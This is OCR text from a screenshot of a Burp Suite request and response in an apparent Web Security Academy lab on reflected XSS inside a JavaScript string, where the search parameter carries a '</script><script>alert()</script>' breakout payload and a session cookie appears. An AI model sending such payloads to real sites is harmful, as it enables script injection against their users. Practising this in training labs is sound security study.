 1 × +
Send Cancel < > Burp AI Target: https://0a9300e904cd755c80b2
Request
Pretty Raw Hex \n
1 GET /?search=</script><script>alert()</script> HTTP/2
2 Host:
0a9300e904cd755c80b276cc003100f6.web-security-academy.net
3 Cookie: session=75SbveyxuoNxeRl3fsmnOCgcfmt5VnYD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9300e904cd755c80b276cc003100f6.web-security-academy
.net/?search=%2F
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render \n
Web
Acad
Reflected XSS
into a
JavaScript
string with
single quote
and backslash
escaped
LAB Not solved
Back to lab description
»
0 search results for '</script><scrip
Search the blog...